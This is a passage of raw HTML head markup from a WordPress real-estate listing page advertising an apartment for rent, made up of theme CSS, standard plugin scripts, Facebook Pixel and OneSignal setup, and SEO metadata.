      .header-v2 .header-contact-wrap .header-contact-right, .header-v2 .header-contact-wrap .header-contact-right a, .header-contact-right a:hover, header-contact-right a:active {
        color: #004274; 
      }

      .header-v2 .header-contact-left {
        color: #004274; 
      }

      .header-v2 .header-bottom,
      .header-v2 .navbar-nav > li,
      .header-v2 .navbar-nav > li:first-of-type,
      .header-v5 .header-bottom,
      .header-v5 .navbar-nav > li,
      .header-v5 .navbar-nav > li:first-of-type {
        border-color: rgba(255,255,255,0.2);
      }

      .header-v2 a.nav-link,
      .header-v5 a.nav-link {
        color: #ffffff; 
      }

      .header-v2 a.nav-link:hover,
      .header-v2 a.nav-link:active,
      .header-v5 a.nav-link:hover,
      .header-v5 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v2 .header-contact-right a:hover, 
      .header-v2 .header-contact-right a:active,
      .header-v3 .header-contact-right a:hover, 
      .header-v3 .header-contact-right a:active {
        background-color: transparent;
      }

      .header-v2 .header-social-icons a,
      .header-v5 .header-social-icons a {
        color: #004274; 
      }
    
      .header-v3 .header-top {
        background-color: #ffffff; 
      }

      .header-v3 .header-bottom {
        background-color: #004272; 
      }

      .header-v3 .header-contact,
      .header-v3-mobile {
        background-color: #00aeef;
        color: #ffffff; 
      }

      .header-v3 .header-bottom,
      .header-v3 .login-register,
      .header-v3 .navbar-nav > li,
      .header-v3 .navbar-nav > li:first-of-type {
        border-color: ; 
      }

      .header-v3 a.nav-link, 
      .header-v3 .header-contact-right a:hover, .header-v3 .header-contact-right a:active {
        color: #003a6b; 
      }

      .header-v3 a.nav-link:hover,
      .header-v3 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(26,94,158,1); 
      }

      .header-v3 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-v4 {
        background-color: #0c6980; 
      }

      .header-v4 a.nav-link {
        color: #ffffff; 
      }

      .header-v4 a.nav-link:hover,
      .header-v4 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }
    
      .header-v6 .header-top {
        background-color: #00AEEF; 
      }

      .header-v6 a.nav-link {
        color: #FFFFFF; 
      }

      .header-v6 a.nav-link:hover,
      .header-v6 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v6 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-mobile {
        background-color: #009f97; 
      }
      .header-mobile .toggle-button-left,
      .header-mobile .toggle-button-right {
        color: #ffffff; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav,
      .nav-mobile .navi-login-register {
        background-color: #ffffff; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav .nav-item .nav-item a,
      .nav-mobile .main-nav .nav-item a,
      .navi-login-register .main-nav .nav-item a {
        color: #666666;
        border-bottom: 1px solid #000000;
        background-color: #ffffff;
      }

      .nav-mobile .btn-create-listing,
      .navi-login-register .btn-create-listing {
        color: #fff;
        border: 1px solid #009f97;
        background-color: #009f97; 
      }

      .nav-mobile .btn-create-listing:hover, .nav-mobile .btn-create-listing:active,
      .navi-login-register .btn-create-listing:hover,
      .navi-login-register .btn-create-listing:active {
        color: #fff;
        border: 1px solid #009f97;
        background-color: rgba(0, 174, 255, 0.65); 
      }
    
      .header-transparent-wrap .header-v4 {
        background-color: transparent;
        border-bottom: 1px none rgba(255,255,255,0.3); 
      }

      .header-transparent-wrap .header-v4 a {
        color: #ffffff; 
      }

      .header-transparent-wrap .header-v4 a:hover,
      .header-transparent-wrap .header-v4 a:active {
        color: #1bb195;
        background-color: rgba(255, 255, 255, 0.1); 
      }
    
      .main-nav .navbar-nav .nav-item .dropdown-menu,
      .login-register .login-register-nav li .dropdown-menu {
        background-color: rgba(255,255,255,0.95); 
      }

      .login-register .login-register-nav li .dropdown-menu:before {
          border-left-color: rgba(255,255,255,0.95);
          border-top-color: rgba(255,255,255,0.95);
      }

      .main-nav .navbar-nav .nav-item .nav-item a,
      .login-register .login-register-nav li .dropdown-menu .nav-item a {
        color: #888888;
        border-bottom: 1px solid #e6e6e6; 
      }

      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
        color: #1bb195; 
      }
      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
          background-color: rgba(0, 174, 255, 0.1);
      }
    
      .header-main-wrap .btn-create-listing {
        color: #1bb195;
        border: 1px solid #f7941d;
        background-color: #ffffff; 
      }

      .header-main-wrap .btn-create-listing:hover,
      .header-main-wrap .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #009f97;
        background-color: rgba(0,159,151,1); 
      }
    
      .header-transparent-wrap .header-v4 .btn-create-listing {
        color: #ffffff;
        border: 1px solid #ffffff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-transparent-wrap .header-v4 .btn-create-listing:hover,
      .header-transparent-wrap .header-v4 .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #f7941d;
        background-color: rgba(0,159,151,1); 
      }
    
      .header-transparent-wrap .logged-in-nav a,
      .logged-in-nav a {
        color: #2e3e49;
        border-color: #e6e6e6;
        background-color: #FFFFFF; 
      }

      .header-transparent-wrap .logged-in-nav a:hover,
      .header-transparent-wrap .logged-in-nav a:active,
      .logged-in-nav a:hover,
      .logged-in-nav a:active {
        color: #2e3e49;
        background-color: rgba(204,204,204,0.15);
        border-color: #e6e6e6; 
      }
    
      .form-control::-webkit-input-placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }
      .bootstrap-select > .dropdown-toggle.bs-placeholder, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:active, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:focus, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:hover {
        color: #a1a7a8; 
      }
      .form-control::placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap ::-moz-placeholder,
      .advanced-search ::-moz-placeholder,
      .advanced-search-banner-wrap ::-moz-placeholder,
      .overlay-search-advanced-module ::-moz-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-ms-input-placeholder,
      .advanced-search :-ms-input-placeholder,
      .advanced-search-banner-wrap ::-ms-input-placeholder,
      .overlay-search-advanced-module ::-ms-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-moz-placeholder,
      .advanced-search :-moz-placeholder,
      .advanced-search-banner-wrap :-moz-placeholder,
      .overlay-search-advanced-module :-moz-placeholder {
        color: #a1a7a8; 
      }

      .advanced-search .form-control,
      .advanced-search .bootstrap-select > .btn,
      .location-trigger,
      .vertical-search-wrap .form-control,
      .vertical-search-wrap .bootstrap-select > .btn,
      .step-search-wrap .form-control,
      .step-search-wrap .bootstrap-select > .btn,
      .advanced-search-banner-wrap .form-control,
      .advanced-search-banner-wrap .bootstrap-select > .btn,
      .search-banner-wrap .form-control,
      .search-banner-wrap .bootstrap-select > .btn,
      .overlay-search-advanced-module .form-control,
      .overlay-search-advanced-module .bootstrap-select > .btn,
      .advanced-search-v2 .advanced-search-btn,
      .advanced-search-v2 .advanced-search-btn:hover {
        border-color: #cccccc; 
      }

      .advanced-search-nav,
      .search-expandable,
      .overlay-search-advanced-module {
        background-color: #FFFFFF; 
      }
      .btn-search {
        color: #ffffff;
        background-color: #009f97;
        border-color: #009f97;
      }
      .btn-search:hover, .btn-search:active  {
        color: #ffffff;
        background-color: #1bb195;
        border-color: #1bb195;
      }
      .advanced-search-btn {
        color: #666666;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .advanced-search-btn:hover, .advanced-search-btn:active {
        color: #000000;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .advanced-search-btn:focus {
        color: #666666;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .search-expandable-label {
        color: #ffffff;
        background-color: #1bb195;
      }
      .advanced-search-nav {
        padding-top: 10px;
        padding-bottom: 10px;
      }
      .features-list-wrap .control--checkbox,
      .features-list-wrap .control--radio,
      .range-text, 
      .features-list-wrap .control--checkbox, 
      .features-list-wrap .btn-features-list, 
      .overlay-search-advanced-module .search-title, 
      .overlay-search-advanced-module .overlay-search-module-close {
          color: #222222;
      }
      .advanced-search-half-map {
        background-color: #FFFFFF; 
      }
      .advanced-search-half-map .range-text, 
      .advanced-search-half-map .features-list-wrap .control--checkbox, 
      .advanced-search-half-map .features-list-wrap .btn-features-list {
          color: #222222;
      }
    
      .save-search-btn {
          border-color: #28a745 ;
          background-color: #28a745 ;
          color: #ffffff ;
      }
      .save-search-btn:hover,
      .save-search-btn:active {
          border-color: #28a745;
          background-color: #28a745 ;
          color: #ffffff ;
      }
    .label-featured {
      background-color: #009f97;
      color: #ffffff; 
    }
    
    .dashboard-side-wrap {
      background-color: #00365e; 
    }

    .side-menu a {
      color: #ffffff; 
    }

    .side-menu a.active,
    .side-menu .side-menu-parent-selected > a,
    .side-menu-dropdown a,
    .side-menu a:hover {
      color: #4cc6f4; 
    }
    .dashboard-side-menu-wrap .side-menu-dropdown a.active {
      color: #00aeff
    }
    
      .detail-wrap {
        background-color: rgba(217,217,217,0.1);
        border-color: #d6d6d6; 
      }
    .top-bar-wrap,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu {
      background-color: #262626;
    }
    .top-bar-wrap a,
    .top-bar-contact,
    .top-bar-slogan,
    .top-bar-wrap .btn,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu,
    .top-bar-wrap .navbar-toggler {
      color: #ffffff;
    }
    .top-bar-wrap a:hover,
    .top-bar-wrap a:active,
    .top-bar-wrap .btn:hover,
    .top-bar-wrap .btn:active,
    .top-bar-wrap .dropdown-menu li:hover,
    .top-bar-wrap .dropdown-menu li:active,
    .switcher-wrap .dropdown-menu li:hover,
    .switcher-wrap .dropdown-menu li:active {
      color: rgba(0,174,239,0.75);
    }
    .class-energy-indicator:nth-child(1) {
        background-color: #33a357;
    }
    .class-energy-indicator:nth-child(2) {
        background-color: #79b752;
    }
    .class-energy-indicator:nth-child(3) {
        background-color: #c3d545;
    }
    .class-energy-indicator:nth-child(4) {
        background-color: #fff12c;
    }
    .class-energy-indicator:nth-child(5) {
        background-color: #edb731;
    }
    .class-energy-indicator:nth-child(6) {
        background-color: #d66f2c;
    }
    .class-energy-indicator:nth-child(7) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(8) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(9) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(10) {
        background-color: #cc232a;
    }
    
      .agent-detail-page-v2 .agent-profile-wrap { background-color:#0e4c7b }
      .agent-detail-page-v2 .agent-list-position a, .agent-detail-page-v2 .agent-profile-header h1, .agent-detail-page-v2 .rating-score-text, .agent-detail-page-v2 .agent-profile-address address, .agent-detail-page-v2 .badge-success { color:#ffffff }

      .agent-detail-page-v2 .all-reviews, .agent-detail-page-v2 .agent-profile-cta a { color:#00aeff }
    
    .footer-top-wrap {
      background-color: #181818; 
    }

    .footer-bottom-wrap {
      background-color: #000000; 
    }

    .footer-top-wrap,
    .footer-top-wrap a,
    .footer-bottom-wrap,
    .footer-bottom-wrap a,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-amenities,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
    .footer-top-wrap .blog-post-content-widget h4 a,
    .footer-top-wrap .blog-post-content-widget,
    .footer-top-wrap .form-tools .control,
    .footer-top-wrap .slick-dots li.slick-active button:before,
    .footer-top-wrap .slick-dots li button::before,
    .footer-top-wrap .widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs) li span {
      color: #ffffff; 
    }
    
          .footer-top-wrap a:hover,
          .footer-bottom-wrap a:hover,
          .footer-top-wrap .blog-post-content-widget h4 a:hover {
            color: rgba(0,159,151,1); 
          }
        .houzez-osm-cluster {
            background-image: url(https://metropormetro.com/wp-content/themes/houzez/img/map/cluster-icon.png);
            text-align: center;
            color: #fff;
            width: 48px;
            height: 48px;
            line-height: 48px;
        }
    section.top-banner-wrap.slider-revolution-wrap {
    height: auto;
}
/*# sourceURL=houzez-style-inline-css */
</style>
<link rel='stylesheet' id='leaflet-css' href='https://unpkg.com/leaflet@1.7.1/dist/leaflet.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-favorites-css' href='https://metropormetro.com/wp-content/plugins/favorites/assets/css/favorites.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://metropormetro.com/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='griwpc-recaptcha-style-css' href='https://metropormetro.com/wp-content/plugins/recaptcha-in-wp-comments-form/css/recaptcha.css?ver=9.1.2' type='text/css' media='all' />
<style id='griwpc-recaptcha-style-inline-css' type='text/css'>
.google-recaptcha-container{display:block;clear:both;}
/*# sourceURL=griwpc-recaptcha-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://metropormetro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://metropormetro.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:300&#038;display=swap&#038;ver=1704316756" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300&#038;display=swap&#038;ver=1704316756" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300&#038;display=swap&#038;ver=1704316756" /></noscript><script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="xoo-aff-js-js-extra">
/* <![CDATA[ */
var xoo_aff_localize = {"adminurl":"https://metropormetro.com/wp-admin/admin-ajax.php","password_strength":{"min_password_strength":3,"i18n_password_error":"Por favor, introduce una contrase\u00f1a m\u00e1s fuerte.","i18n_password_hint":"Sugerencia: La contrase\u00f1a debe ser de al menos doce caracteres. Para hacerla m\u00e1s fuerte usa may\u00fasculas y min\u00fasculas, n\u00fameros y s\u00edmbolos como ! &quot; ? $ % ^ y )."}};
//# sourceURL=xoo-aff-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/assets/js/xoo-aff-js.js?ver=2.1.0" id="xoo-aff-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" async id="revmin-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://metropormetro.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://apis.google.com/js/platform.js?ver=6.9" id="google-social-login-js"></script>
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https://metropormetro.com/wp-admin/admin-ajax.php","nonce":"ab7df0e7cb","favorite":"Favorito \u003Ci class=\"sf-icon-star-empty\"\u003E\u003C/i\u003E","favorited":"En favoritos \u003Ci class=\"sf-icon-star-full\"\u003E\u003C/i\u003E","includecount":"","indicate_loading":"1","loading_text":"Cargando","loading_image":"\u003Cspan class=\"sf-icon-spinner-wrapper\"\u003E\u003Ci class=\"sf-icon-spinner\"\u003E\u003C/i\u003E\u003C/span\u003E","loading_image_active":"\u003Cspan class=\"sf-icon-spinner-wrapper active\"\u003E\u003Ci class=\"sf-icon-spinner active\"\u003E\u003C/i\u003E\u003C/span\u003E","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":{"label":"Favorito","icon":"\u003Ci class=\"sf-icon-favorite\"\u003E\u003C/i\u003E","icon_class":"sf-icon-favorite","state_default":"Favorito","state_active":"En favoritos"},"custom_colors":false,"box_shadow":false,"include_count":false,"default":{"background_default":false,"border_default":false,"text_default":false,"icon_default":false,"count_default":false},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"\u003Cp\u003EPlease login to add favorites.\u003C/p\u003E\n\u003Cp\u003E\u003Ca href=\"#\" data-favorites-modal-close=\"\"\u003EDismiss this notice\u003C/a\u003E\u003C/p\u003E\n","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":"https://metropormetro.com/Lp_NN80MT"};
//# sourceURL=favorites-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.6" id="favorites-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://metropormetro.com/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.min.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://metropormetro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://metropormetro.com/wp-json/wp/v2/properties/58132" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metropormetro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://metropormetro.com/?p=58132' />
<meta name="generator" content="Redux 4.5.10" /><a id="fixed_whatsapp" class="fa fa-whatsapp botonfijo" href="https://api.whatsapp.com/send?phone=50762628261" target="_blank" rel="noopener"></a><!-- Favicon --><link rel="shortcut icon" href="https://metropormetro.com/wp-content/uploads/2016/06/favicon.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" href="https://metropormetro.com/wp-content/uploads/2016/06/icon57x57.png"><!-- Apple iPhone Retina Icon --><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://metropormetro.com/wp-content/uploads/2016/06/icon114x114.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://metropormetro.com/wp-content/uploads/2016/06/icon72x72.png">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- WooCommerce Facebook Integration Begin -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '151835285350846', {}, {
    "agent": "woocommerce-10.4.3-1.7.5"
});

fbq('track', 'PageView', {
    "source": "woocommerce",
    "version": "10.4.3",
    "pluginVersion": "1.7.5"
});

<!-- Support AJAX add to cart -->
if(typeof jQuery != 'undefined') {
  jQuery(document).ready(function($){
    jQuery('body').on('added_to_cart', function(event) {

      // Ajax action.
      $.get('?wc-ajax=fb_inject_add_to_cart_event', function(data) {
        $('head').append(data);
      });

    });
  });
}
<!-- End Support AJAX add to cart -->

</script>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- WooCommerce Facebook Integration end -->
      
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=151835285350846&ev=PageView&noscript=1"/>
</noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
    <!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://metropormetro.com/propiedad/alquilo-apartamento-con-excelente-ubicacion/" />
<meta name="description" content="3 Habitaciones 2 Ba&ntilde;os completos Aire Acondicionado en la Sala y en la Habitaci&oacute;n Principal Tiene Calentador de Agua." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/metropormetro.com\/#schema-publishing-organization","url":"https:\/\/metropormetro.com","name":"MetroPorMetro"},{"@type":"WebSite","@id":"https:\/\/metropormetro.com\/#schema-website","url":"https:\/\/metropormetro.com","name":"MetroPorMetro","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/metropormetro.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/metropormetro.com\/propiedad\/alquilo-apartamento-con-excelente-ubicacion?page&property=alquilo-apartamento-con-excelente-ubicacion&post_type=property&name=alquilo-apartamento-con-excelente-ubicacion\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/metropormetro.com"},{"@type":"ListItem","position":2,"name":"Propiedades","item":"https:\/\/metropormetro.com\/propiedad\/"},{"@type":"ListItem","position":3,"name":"Alquilo Apartamento con Excelente Ubicaci\u00f3n"}]},{"@type":"Person","@id":"https:\/\/metropormetro.com\/author\/acobir\/#schema-author","name":"Acobir MLS","url":"https:\/\/metropormetro.com\/author\/acobir\/"},{"@type":"WebPage","@id":"https:\/\/metropormetro.com\/propiedad\/alquilo-apartamento-con-excelente-ubicacion\/#schema-webpage","isPartOf":{"@id":"https:\/\/metropormetro.com\/#schema-website"},"publisher":{"@id":"https:\/\/metropormetro.com\/#schema-publishing-organization"},"url":"https:\/\/metropormetro.com\/propiedad\/alquilo-apartamento-con-excelente-ubicacion\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/metropormetro.com\/propiedad\/alquilo-apartamento-con-excelente-ubicacion\/#schema-webpage"},"author":{"@id":"https:\/\/metropormetro.com\/author\/acobir\/#schema-author"},"publisher":{"@id":"https:\/\/metropormetro.com\/#schema-publishing-organization"},"dateModified":"2022-10-14T06:20:07","datePublished":"2022-10-14T06:20:07","headline":"Alquilo Apartamento con Excelente Ubicaci\u00f3n | MetroPorMetro","description":"3 Habitaciones 2 Ba&ntilde;os completos Aire Acondicionado en la Sala y en la Habitaci&oacute;n Principal Tiene Calentador de Agua.","name":"Alquilo Apartamento con Excelente Ubicaci\u00f3n","image":{"@type":"ImageObject","@id":"https:\/\/metropormetro.com\/propiedad\/alquilo-apartamento-con-excelente-ubicacion\/#schema-article-image","url":"https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/10\/REListing-1394808-Photo1.jpg","height":480,"width":640},"thumbnailUrl":"https:\/\/metropormetro.com\/wp-content\/uploads\/2022\/10\/REListing-1394808-Photo1.jpg"}]}</script>
<!-- /SEO -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://metropormetro.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '8a5a4183-a17a-42c0-a6d3-3b825fee24b4';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Gracias por suscribirse";
oneSignal_options['welcomeNotification']['url'] = "https://metropormetro.com";
oneSignal_options['path'] = "https://metropormetro.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "Metropormetro.com";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Desea suscribirse a las notificaciones de metropormetro.com";
oneSignal_options['promptOptions']['acceptButtonText'] = "Aceptar";
oneSignal_options['promptOptions']['cancelButtonText'] = "No gracias";
oneSignal_options['promptOptions']['siteName'] = "https://metropormetro.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Haga clic en permitir";
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
